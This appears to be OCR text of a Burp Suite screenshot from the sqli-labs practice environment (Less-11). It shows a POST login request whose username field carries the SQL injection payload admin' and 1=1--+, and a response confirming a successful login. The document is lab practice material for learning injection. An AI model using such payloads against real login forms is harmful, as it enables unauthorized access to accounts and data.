 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=1--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN